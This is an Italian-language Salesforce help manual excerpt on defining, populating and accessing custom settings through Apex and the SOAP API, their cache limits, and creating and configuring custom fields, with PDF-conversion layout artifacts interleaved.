Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**.

I pacchetti non sono disponibili nella versione **Database.com Edition**.

# AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le impostazioni personalizzate:

**•** "Personalizza applicazione"

{!\$Setup.*CustomSettingName*\_\_c.*CustomFieldName*\_\_c}

### **Apex**

Apex può accedere a entrambi i tipi di impostazione.

Nota: se la **Privacy** di un'impostazione personalizzata è impostata su Protetta e l'impostazione personalizzata fa parte  $\mathbb{Z}$ di un pacchetto gestito, l'organizzazione registrata non può modificare i valori o accedervi mediante Apex.

### **Esempi di impostazioni personalizzate elenco**

Quando si aggiungono dati a un'impostazione personalizzata, a ogni serie di dati deve essere assegnato un nome. In questo modo, è possibile distinguere le varie serie di dati in base al loro nome. La seguente procedura consente di restituire una mappa di dati di impostazioni personalizzate. Il metodo getAll restituisce valori per tutti i campi personalizzati associati all'impostazione elenco.

```
Map<String dataset name, CustomSettingName c> mcs = CustomSettingName c.getAll();
```
Il seguente esempio utilizza il metodo getValues per restituire tutti i valori dei campi associati a una serie di dati specifica. Questo metodo può essere utilizzato con le impostazioni elenco e gerarchia, utilizzando parametri diversi.

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getValues(*data\_set\_name*);

### **Esempi di impostazioni personalizzate gerarchia**

Il seguente esempio utilizza il metodo getOrgDefaults per restituire i valori delle serie di dati per il livello organizzativo:

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getOrgDefaults();

Il seguente esempio utilizza il metodo getInstance per restituire i valori delle serie di dati per il profilo specificato. Il metodo getInstance può essere usato anche con un ID utente.

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getInstance(*Profile\_ID*);

#### **API SOAP**

Le impostazioni personalizzate la cui **Privacy** è stata impostata come Pubblica sono visibili all'API allo stesso modo degli oggetti personalizzati.

Nota: se la **Privacy** è impostata su Protetta e l'impostazione personalizzata fa parte di un pacchetto gestito, l'impostazione  $\sqrt{2}$ non è accessibile mediante l'API nell'organizzazione dello sviluppatore e nell'organizzazione abbonata.

Utilizzare qualsiasi strumento dotato di accesso API per eseguire operazioni di query o di impostazione delle autorizzazioni a livello di profilo.

Nota: È anche possibile accedere ai dati delle impostazioni personalizzate mediante una query SOQL (Standard Object Query Language), ma questo metodo non utilizza la cache dell'applicazione. Il metodo è analogo all'uso delle query su un oggetto personalizzato.

VEDERE ANCHE:

[Impostazioni personalizzate](#page-4033-0)

# <span id="page-4037-0"></span>Definizione delle impostazioni personalizzate

Per creare o modificare un'impostazione personalizzata:

- **1.** Da Imposta, immettere *Impostazioni personalizzate* nella casella Ricerca veloce, quindi selezionare **Impostazioni personalizzate**.
- **2.** Fare clic su **Nuovo** per creare una nuova impostazione personalizzata, fare clic su **Modifica** accanto al nome di un'impostazione o fare clic su **Modifica** durante la visualizzazione dei dettagli di un'impostazione personalizzata.
	- Nota: Un'icona  $\blacktriangleright$  indica che l'impostazione personalizzata si trova in un pacchetto gestito installato. Non è possibile modificare o eliminare un'impostazione personalizzata installata da un pacchetto gestito.
- **3.** Definire quanto segue:
	- **•** Etichetta: immettere l'etichetta visualizzata nell'applicazione.
	- **•** Nome oggetto: immettere il nome da utilizzare quando si fa riferimento all'impostazione personalizzata nei campi formula, nelle regole di convalida, nell'Apex o nell'API SOAP.

Nota: Salesforce consiglia di utilizzare il formato ASCII per il campo Nome oggetto. Il nome non può superare i 38 caratteri ASCII. Se si usano caratteri a due byte vi sono ulteriori limiti sul numero di caratteri consentito.

**•** Tipo di impostazione: selezionare fra Elenco o Gerarchia. Il tipo Elenco definisce i dati a livello di applicazione, quali i codici paese o le abbreviazioni degli stati. Il tipo Gerarchia definisce le impostazioni di personalizzazione, quali i valori dei campi predefiniti che possono essere ignorati ai livelli inferiori della gerarchia.

Importante: una volta salvata un'impostazione personalizzata, non è più possibile  $\Omega$ modificare questo valore.

- **•** Visibilità: selezionare tra Protetta e Pubblica.
	- **–** Protetta: se l'impostazione personalizzata fa parte di un pacchetto gestito, le organizzazioni abbonate non la possono vedere, in quanto non viene visualizzata nell'elenco del pacchetto. Inoltre, le organizzazioni abbonate non possono accedere all'impostazione personalizzata mediante Apex o API, mentre le organizzazioni degli sviluppatori possono. Se l'impostazione personalizzata fa parte di un pacchetto non gestito, è disponibile mediante il WSDL Enterprise come qualsiasi altro oggetto personalizzato (come se la Visibilità fosse Pubblica).
	- **–** Pubblica: l'impostazione personalizzata è disponibile mediante il WSDL Enterprise come qualsiasi altro oggetto personalizzato. È possibile inserire nei pacchetti le impostazioni personalizzate definite come pubbliche. Le organizzazioni abbonate possono modificare i valori, oltre che accedervi utilizzando Apex e l'API, a prescindere dal tipo di pacchetto (gestito o non gestito).

Importante: una volta salvata un'impostazione personalizzata, non è più possibile modificare questo valore.

- **4.** Inserire una descrizione facoltativa dell'impostazione personalizzata. Una descrizione significativa aiuterà a ricordare le differenze tra le varie impostazioni personalizzate quando queste sono visualizzate in un elenco.
- **5.** Fare clic su **Salva**.

Nota: nei pacchetti vengono incluse solo le definizioni delle impostazioni personalizzate, non i dati. Se si desidera includere anche i dati, è necessario compilare le impostazioni personalizzate utilizzando uno script Apex o API standard eseguito dall'organizzazione abbonata dopo che questa ha installato il pacchetto.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**.

I pacchetti non sono disponibili nella versione **Database.com Edition**.

## AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le impostazioni personalizzate:

Dopo avere creato un'impostazione personalizzata, è necessario aggiungervi i campi.

VEDERE ANCHE:

[Aggiunta di campi di impostazioni personalizzate](#page-4039-0) [Aggiunta di dati di impostazioni personalizzate](#page-4041-0)

# <span id="page-4038-0"></span>Visualizzazione di impostazioni personalizzate

Dopo avere creato un'impostazione personalizzata, è possibile visualizzarne i dettagli, gestirla e aggiungervi i campi.

Da Imposta, immettere *Impostazioni personalizzate* nella casella Ricerca veloce, quindi selezionare **Impostazioni personalizzate** e fare clic sul nome dell'impostazione che si desidera visualizzare. Durante la visualizzazione di un'impostazione personalizzata, è possibile:

- **•** Fare clic su **Modifica** per modificare un'impostazione personalizzata.
- **•** Fare clic su **Canc** per eliminare l'impostazione personalizzata.
	- Nota: Un'icona indica che l'impostazione personalizzata si trova in un pacchetto gestito installato. Non è possibile modificare o eliminare un'impostazione personalizzata installata da un pacchetto gestito.
- **•** Fare clic su **Gestisci** per [aggiungere i dati](#page-4040-0) a un'impostazione personalizzata.

Fare clic su **Nuovo** per [aggiungere i campi](#page-4039-0) all'impostazione personalizzata.

VEDERE ANCHE:

[Definizione delle impostazioni personalizzate](#page-4037-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**.

I pacchetti non sono disponibili nella versione **Database.com Edition**.

## AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le impostazioni personalizzate:

# <span id="page-4039-0"></span>Aggiunta di campi di impostazioni personalizzate

Una volta definite le impostazioni personalizzate, aggiungere i campi. I campi personalizzati contengono i dati utilizzati dall'impostazione personalizzata.

- **1.** Da Imposta, immettere *Impostazioni personalizzate* nella casella Ricerca veloce, quindi selezionare **Impostazioni personalizzate**.
- **2.** Fare clic sull'impostazione personalizzata a cui si desidera aggiungere i campi. (Se l'impostazione personalizzata è appena stata creata, viene visualizzata la pagina dei dettagli della stessa.)
- **3.** Fare clic su **Nuovo**.
- **4.** Selezionare il tipo di campo e fare clic su **Avanti**.
	- Nota: La dimensione del record si basa sulla dimensione massima del campo di ogni tipo di campo e non sulla memoria effettivamente utilizzata in ciascun campo. Quando si aggiungono campi alla definizione di un'impostazione personalizzata, utilizzare il tipo appropriato e indicare una lunghezza che non superi la lunghezza necessaria per i dati. Questo consente di evitare di raggiungere il limite di dati memorizzati nella cache. Ad esempio, se si crea un campo del numero di previdenza sociale, selezionare il tipo di dati Testo e specificare una lunghezza pari a 9. Se invece si selezionasse il tipo di dati Area di testo, il campo aggiungerebbe 255 caratteri al conteggio dell'utilizzo per ogni record, indipendentemente dal numero effettivo di caratteri immessi.
- **5.** Immettere i dettagli del campo.
- **6.** Confermare le informazioni e fare clic su **Salva** o su **Salva e nuovo**.

Dopo che sono stati aggiunti i campi, aggiungere i dati e, nel caso delle impostazioni personalizzate gerarchia, specificare il livello di accesso.

VEDERE ANCHE:

[Aggiunta di dati di impostazioni personalizzate](#page-4041-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**.

I pacchetti non sono disponibili nella versione **Database.com Edition**.

# AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le impostazioni personalizzate:

# <span id="page-4040-0"></span>Gestione dei dati delle impostazioni personalizzate

Dopo avere [definito le impostazioni personalizzate](#page-4037-0) e avere [aggiunto i campi](#page-4039-0), compilare i campi:

- **1.** Da Imposta, immettere *Impostazioni personalizzate* nella casella Ricerca veloce, quindi selezionare **Impostazioni personalizzate**.
- **2.** Fare clic su **Gestisci** accanto a un'impostazione personalizzata oppure dalla pagina dei dettagli di un'impostazione personalizzata.
- **3.** Fornire i valori per l'impostazione personalizzata o modificare i valori esistenti.
	- **•** Se si sta gestendo un'impostazione elenco:
		- **–** Fare clic su **Nuovo** per aggiungere i dati ai campi.
		- **–** Fare clic su **Modifica** accanto al nome di una serie di dati esistente per modificarne il nome o cambiare i dati.
		- **–** Fare clic su **Canc** accanto al nome di una serie di dati esistente per eliminarla.
	- **•** Se si sta gestendo un'impostazione gerarchia, decidere a quale livello della gerarchia di autorizzazioni si desidera aggiungere i dati (organizzazione, profilo o utente).

Per aggiungere dati predefiniti a livello di organizzazione, fare clic su **Nuovo** nella sezione Valore predefinito a livello di organizzazione. Se i dati per l'organizzazione sono già stati definiti, è possibile solo modificarli o eliminarli.

Per aggiungere dati predefiniti a livello di profilo o di utente, fare clic su **Nuovo** nella parte inferiore della pagina, accanto a Titolare impostazioni.

Dopo che sono stati definiti i dati, è possibile:

- **•** Fare clic su **Modifica** nella sezione Valore predefinito a livello di organizzazione per modificare la serie di dati predefinita a livello dell'organizzazione o fare clic su **Elimina** per eliminarla (solo per impostazioni personalizzate gerarchia).
- **•** Fare clic su **Visualizza** accanto al nome di una serie di dati esistente per visualizzare i dati (solo per impostazioni personalizzate gerarchia).
- **•** Fare clic su **Modifica** accanto al nome di una serie di dati esistente per modificarne il nome o cambiare i dati.
- **•** Fare clic su **Canc** accanto al nome di una serie di dati esistente per eliminarla.

#### VEDERE ANCHE:

[Limiti e considerazioni sulle impostazioni personalizzate](#page-4042-0) [Aggiunta di dati di impostazioni personalizzate](#page-4041-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**.

### AUTORIZZAZIONI **UTENTE**

Per gestire, creare, modificare ed eliminare le impostazioni personalizzate:

# <span id="page-4041-0"></span>Aggiunta di dati di impostazioni personalizzate

Dopo avere definito le impostazioni personalizzate e avere aggiunto i campi, è necessario compilare i campi con i dati.

È possibile definire una o più serie di dati. Per le impostazioni personalizzate elenco, a ogni serie di dati viene assegnato un nome e vi si può accedere con quel nome mediante Apex, campi formula e così via.

Per le impostazioni personalizzate gerarchia, l'accesso ai dati è regolato dal proprio livello di accesso (utente, profilo od organizzazione). Il livello più basso viene utilizzato per primo; questo significa che se è stata definita una serie di dati a livello dell'utente, verranno utilizzati quei dati a meno che non venga specificato diversamente. Ad esempio, si potrebbe voler specificare numeri di contatto diversi per l'applicazione: un numero per l'utente generico e un numero che viene visualizzato solo per gli amministratori del sistema.

Per aggiungere i dati ai campi delle impostazioni personalizzate:

- **1.** Da Imposta, immettere *Impostazioni personalizzate* nella casella Ricerca veloce, quindi selezionare **Impostazioni personalizzate** e fare clic su **Gestisci** accanto a un'impostazione personalizzata. Oppure, dalla pagina dei dettagli di un'impostazione personalizzata, fare clic su **Gestisci**.
- **2.** Fare clic su **Nuovo** o su **Modifica** accanto a una serie di dati esistente.
- **3.** Aggiungere o modificare i dati.

Per le impostazioni personalizzate elenco:

- **a.** Specificare o modificare il nome della serie di dati. Questo nome viene utilizzato dall'Apex, dai campi formula e così via.
- **b.** Immettere o modificare i dati per tutti i campi.
- **c.** Fare clic su **Salva**.

Per le impostazioni personalizzate gerarchie:

- **a.** Per i valori predefiniti a livello di organizzazione, immettere o modificare i dati per i campi. L'ubicazione predefinita dell'organizzazione viene compilata automaticamente.
- **b.** Per i valori a livello di profilo o di utente, selezionare Profilo o Utente dall'elenco di selezione Ubicazione. Immettere il nome del profilo o dell'utente oppure utilizzare la finestra di dialogo di ricerca. Quindi, immettere o modificare i dati dei campi.
- **c.** Fare clic su **Salva**.

Nota: per un'impostazione personalizzata della gerarchia, è possibile aggiungere un solo record per un profilo o un utente. L'aggiunta di due record per lo stesso profilo o utente genera un errore.

### VEDERE ANCHE:

[Gestione dei dati delle impostazioni personalizzate](#page-4040-0) [Aggiunta di campi di impostazioni personalizzate](#page-4039-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**.

## AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le impostazioni personalizzate:

# Visualizzazione di dati di impostazioni personalizzate

Dopo che sono stati [aggiunti i campi](#page-4039-0) e [aggiunti i dati](#page-4040-0) ai campi, è possibile visualizzare i dati.

- **1.** Da Imposta, immettere *Impostazioni personalizzate* nella casella Ricerca veloce, quindi selezionare **Impostazioni personalizzate** e fare clic su **Gestisci** accanto a un'impostazione personalizzata che è già stata definita. Oppure, dalla pagina dei dettagli di un'impostazione personalizzata, fare clic su **Gestisci**.
- **2.** Fare clic su **Visualizza** accanto alla serie di dati da visualizzare (solo per impostazioni personalizzate gerarchia).

### VEDERE ANCHE:

[Aggiunta di campi di impostazioni personalizzate](#page-4039-0) [Aggiunta di dati di impostazioni personalizzate](#page-4041-0)

# <span id="page-4042-0"></span>Limiti e considerazioni sulle impostazioni personalizzate

Durante l'utilizzo delle impostazioni personalizzate, tenere presenti le seguenti considerazioni e limiti sulla quantità dei dati inseriti in cache.

- **•** La quantità totale di dati ammessa per l'inserimento nella cache per l'organizzazione è il **minore** tra questi due valori:
	- **–** 10 MB
	- **–** 1 MB moltiplicato per il numero di licenze utente complete presenti nell'organizzazione

Ad esempio, se l'organizzazione dispone di tre licenze complete, la quantità di memoria disponibile per le impostazioni personalizzate è 3 MB. Se l'organizzazione dispone di 20 licenze complete, la quantità di memoria disponibile è 10 MB.

Ogni pacchetto gestito certificato riceve un limite separato oltre al limite dell'organizzazione. Si supponga, ad esempio, che l'organizzazione abbia installato due pacchetti gestiti certificati e disponga di tre licenze complete. Ogni pacchetto gestito certificato può disporre di 3 MB di memoria per le impostazioni personalizzate oltre al limite di 3 MB per la memoria disponibile per l'organizzazione.

- **•** È possibile aggiungere al massimo 300 campi per impostazione personalizzata, a meno che il limite fissato per i campi degli oggetti personalizzati sia inferiore a 300. Se il limite di campi per gli oggetti personalizzati è inferiore a 300, il limite di campi per le impostazioni personalizzate è uguale al limite di campi per gli oggetti personalizzati.
- **•** L'oggetto o il record di un'impostazione personalizzata non possono essere condivisi.
- **•** Al momento della creazione dell'impostazione personalizzata, non viene assegnato alcun titolare; pertanto, il titolare non può essere modificato.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**.

## AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le impostazioni personalizzate:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**.

## AUTORIZZAZIONI **UTENTE**

Per gestire, creare, modificare ed eliminare le impostazioni personalizzate:

- **•** Le impostazioni personalizzate sono un tipo di oggetto personalizzato. Ogni impostazione personalizzata viene conteggiata nel totale di oggetti personalizzati disponibili per l'organizzazione.
- **•** L'accesso a un'impostazione personalizzata non eliminata in un campo formula restituisce un errore se l'utente non dispone dell'autorizzazione "Personalizza applicazione". Per evitare questo errore, ridistribuire tale impostazione personalizzata all'organizzazione. In alternativa, eliminare l'impostazione personalizzata, crearla nuovamente con lo stesso nome e data e quindi eliminare e creare nuovamente tutti i campi formula che utilizzano tale impostazione personalizzata.
- **•** Se una formula oggetti incrociata fa riferimento a un campo valuta che fa parte di un'impostazione personalizzata, il valore del campo non verrà convertito nella valuta del record contenente la formula. I risultati della formula potrebbero essere imprecisi se la valuta del campo dell'impostazione personalizzata e quella del record sono diverse.

Per visualizzare la quantità di dati di impostazioni personalizzate utilizzati dall'organizzazione, da Imposta immettere *Impostazioni personalizzate* nella casella Ricerca veloce, quindi selezionare **Impostazioni personalizzate**. Per ogni impostazione personalizzata, questa pagina include la dimensione di un record, il numero di record creati e le dimensioni totali utilizzate per ogni impostazione personalizzata.

La dimensione del record si basa sulla dimensione massima del campo di ogni tipo di campo e non sulla memoria effettivamente utilizzata in ciascun campo. Quando si aggiungono campi alla definizione di un'impostazione personalizzata, utilizzare il tipo appropriato e indicare una lunghezza che non superi la lunghezza necessaria per i dati. Questo consente di evitare di raggiungere il limite di dati memorizzati nella cache. Ad esempio, se si crea un campo del numero di previdenza sociale, selezionare il tipo di dati Testo e specificare una lunghezza pari a 9. Se invece si selezionasse il tipo di dati Area di testo, il campo aggiungerebbe 255 caratteri al conteggio dell'utilizzo per ogni record, indipendentemente dal numero effettivo di caratteri immessi.

VEDERE ANCHE: [Impostazioni personalizzate](#page-4033-0)

# Uso dei campi personalizzati

# Personalizzazione dei campi

È possibile personalizzare i campi per adattare le esigenze aziendali specifiche. È possibile:

- **•** Modificare alcuni aspetti dei campi standard
- **•** Cambiare o aggiungere valori ai campi degli elenchi di selezione personalizzati
- **•** Definire le regole di dipendenza tra i campi
- **•** Creare campi personalizzati per acquisire ulteriori informazioni
- **•** Creare campi formula che calcolano automaticamente valori in base al contenuto di altri campi
- **•** Definire i valori predefiniti per i campi personalizzati
- **•** Definire le regole di convalida per i propri campi
- **•** Rendere un campo obbligatorio
- **•** Impostare i campi in modo che venga tenuta traccia delle modifiche, quali la data, l'ora, il tipo di cambiamento apportato e l'autore della modifica
- **•** Creare layout di pagina per controllare la visualizzazione dei campi
- **•** Impostare la protezione a livello di campo per controllare l'accesso ai campi
- **•** Creare o modificare insiemi di campi

# Personalizzazione dei campi standard

È possibile personalizzare diversi aspetti dei campi standard, quali i valori degli elenchi di selezione, il formato dei campi di numerazione automatica, il tracciamento della cronologia dei campi, i [filtri](#page-4142-0) [di ricerca sui campi di relazione](#page-4142-0) e la [guida a livello di campo](#page-3962-0).

Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition è inoltre possibile visualizzare i dettagli sui campi standard e impostare la protezione a livello di campo.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

Campi standard e layout di pagina non sono disponibili nella versione

**Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per creare o modificare campi personalizzati:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition.

# AUTORIZZAZIONI UTENTE

Per modificare campi standard:

# Modifica dei campi a numerazione automatica standard

Gli identificativi univoci per soluzioni, casi e contratti sono campi a numerazione automatica standard. A ogni record viene assegnato un numero univoco del formato specificato alla creazione. È possibile modificare il formato e la numerazione di questi campi a numerazione automatica.

- **1.** Dalle impostazioni di gestione dell'oggetto di cui si desidera modificare i campi, accedere all'area dei campi.
- **2.** Fare clic su **Modifica** accanto al nome del campo.
- **3.** Immettere un Formato visualizzazione per controllare i dettagli di formattazione, ad esempio il numero minimo di zeri iniziali e gli eventuali prefissi o suffissi dei numeri.

Le modifiche apportate al formato non riguardano i record esistenti e vengono applicate solo ai nuovi record.

- **4.** Immettere il numero da assegnare al record successivo che viene creato dopo aver salvato le modifiche.
- **5.** Fare clic su **Salva**.
	- Avvertenza: se il numero successivamente immesso è inferiore alla numerazione esistente, Salesforce visualizza un messaggio di avviso. È tuttavia possibile creare numeri duplicati se si cambia il formato della numerazione automatica più volte utilizzando ogni volta formati simili.

### VEDERE ANCHE:

[Tipi di campi personalizzati](#page-4051-0)

# Campi personalizzati

Per adattare l'organizzazione, è possibile aggiungere campi personalizzati per ciascuna delle schede utilizzate dall'organizzazione.

Per informazioni sul numero totale di campi personalizzati che è possibile creare, vedere Limiti di Salesforce.

Per ulteriori informazioni, vedere i seguenti argomenti:

- **•** [Creazione di campi personalizzati](#page-4046-0)
- **•** [Modifica dei campi personalizzati](#page-4064-0)
- **•** [Visualizzazione dei campi per un oggetto specifico](#page-4063-0)
- **•** [Eliminazione di campi](#page-4065-0)
- **•** [Creazione di formule](#page-4161-0)
- **•** [Creazione di un campo elenco di selezione personalizzato](#page-4048-0)
- **•** [Definizione degli elenchi di selezione dipendenti](#page-4079-0)
- **•** [Definizione dei valori predefiniti dei campi](#page-4087-0)
- **•** [Opzioni aggiuntive dei campi personalizzati](#page-4067-0)
- **•** [Attributi dei campi personalizzati](#page-4056-0)



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare i campi a numerazione automatica standard:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

Le schede non sono disponibili nella versione **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare o modificare campi personalizzati:

# Creazione e ottimizzazione dei campi personalizzati

# <span id="page-4046-0"></span>Creazione di campi personalizzati

Acquisite tutti i dati aziendali importanti e memorizzateli nei campi creati.

Se si desidera personalizzare Salesforce in modo che acquisisca tutti i dati aziendali dell'utente, questo breve video mostra come creare un campo elenco di selezione personalizzato, dalla scelta del tipo di campo corretto fino all'applicazione della protezione a livello di campo.

Prima di iniziare, determinare il [tipo di campo](#page-4051-0) da creare.

- **1.** Dalle impostazioni di gestione per l'oggetto al quale si desidera aggiungere un campo, accedere a Campi.
	- Nota: i campi personalizzati di operazioni ed eventi sono accessibili dalle impostazioni di gestione degli oggetti per le Attività.
- **2.** Fare clic su **Nuovo**.

Suggerimento: In questa sezione è anche possibile impostare le [dipendenze tra campi](#page-4079-0) e il tracciamento della cronologia dei campi sugli oggetti personalizzati.

- **3.** Scegliere il [tipo di campo](#page-4051-0), quindi fare clic su **Avanti**. Prestare attenzione ai seguenti punti.
	- **•** Alcuni tipi di dati sono disponibili solo per determinate configurazioni. Ad esempio, l'opzione Relazione record principale-record dettaglio è disponibile solo per gli oggetti personalizzati che non dispongono già di una relazione di questo tipo.
	- **•** Le impostazioni personalizzate e gli oggetti esterni consentono solo un sottoinsieme dei tipi di dati disponibili.
	- **•** Non è possibile aggiungere un campo personalizzato di un elenco di selezione a selezione multipla, di un'area di testo RTF o di un elenco di selezione dipendente alle ripartizioni opportunità.
	- **•** I campi di relazione vengono conteggiati ai fini dei limiti di campi personalizzati.
	- **•** L'opzione [Riepilogo](#page-4138-0) di roll-up è disponibile solo per alcuni oggetti.
	- **•** I tipi di campi corrispondono ai tipi di dati API.
	- **•** Se l'organizzazione utilizza Crittografia piattaforma, assicurarsi di essere in grado di crittografare i campi personalizzati utilizzando l'offerta di Crittografia piattaforma.
- **4.** Per i campi di relazione, associare un oggetto al campo e fare clic su **Avanti**.
- **5.** Per i campi di relazione di ricerca indiretta, selezionare un campo ID esterno univoco sull'oggetto controllante e fare clic su **Avanti**. I valori del campo controllante vengono confrontati con i valori del campo di relazione di ricerca indiretta per stabilire quali record sono correlati fra di loro.
- **6.** Immettere un'etichetta di campo.

Salesforce compila il Nome campo usando l'etichetta del campo. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Gli oggetti esterni Lightning Connect sono disponibili nella versione: **Developer Edition** e con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

I campi personalizzati non sono disponibili per le attività nella versione **Group Edition** 

Le impostazioni personalizzate non sono disponibili nella versione **Professional** Edition

I layout non sono disponibili in **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per creare o modificare campi personalizzati:

**•** "Personalizza applicazione"

né contenere due caratteri di sottolineatura consecutivi. Utilizzare il nome del campo per i campi di unione nei link personalizzati, nei Custom S-Control e quando si fa riferimento al campo dall'API.

Suggerimento: Assicurarsi che il nome e l'etichetta del campo personalizzato siano univoci per l'oggetto.

- **•** Se un campo standard e un campo personalizzato hanno nomi o etichette uguali, il campo di unione visualizza il valore del campo personalizzato.
- **•** Se due campi personalizzati hanno nomi o etichette uguali, il campo di unione potrebbe visualizzare un valore imprevisto.

Se si crea un'etichetta di campo denominata *Email* ed esiste già un campo standard con etichetta Email, il campo di unione potrebbe non essere in grado di distinguere i due campi. L'aggiunta di un carattere al nome del campo personalizzato consente di renderlo univoco. Ad esempio, *Email2*.

- **7.** Inserire gli [attributi del campo](#page-4056-0) e selezionare le caselle di controllo appropriate per indicare se il campo deve essere obbligatoriamente compilato e quello che accade se il record viene cancellato.
- **8.** Per relazioni record principale-record dettaglio in oggetti personalizzati, è possibile selezionare **Consenti riassegnazione controllante** per consentire a un record secondario nella relazione record principale-record dettaglio di essere riassegnato a un record principale diverso.
- **9.** Nel caso dei campi di relazione, se lo si desidera, creare un filtro di ricerca per limitare il numero dei risultati di ricerca per il campo. Non disponibile per gli oggetti esterni.

#### **10.** Fare clic su **Avanti**.

11. Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, specificare le impostazioni di accesso al campo per ogni profilo e fare clic su **Avanti**.



### Nota:

- **•** Quando si crea un campo personalizzato, per impostazione predefinita questo non è visibile né modificabile per i profili del portale, a meno che il campo non sia [universalmente obbligatorio.](#page-4134-0)
- **•** i profili con autorizzazione "Visualizza dati crittografati" sono indicati con un asterisco.

**12.** Scegliere i layout di pagina con cui visualizzare il campo modificabile e fare clic su **Avanti**.



**13.** Per i campi di relazione è possibile creare un elenco correlato dei record associati e aggiungerlo ai layout di pagina dell'oggetto.

- Per modificare il nome dell'elenco correlato nei layout di pagina, fare clic su **Etichetta elenco correlato** e specificare un nome **•** diverso.
- **•** Per aggiungere l'elenco correlato a layout di pagina personalizzati, selezionare Aggiungi elenco correlato alle personalizzazioni esistenti degli utenti.

### **14.** Fare clic su **Salva** per terminare l'operazione o su **Salva e Nuovo** per creare altri campi personalizzati.

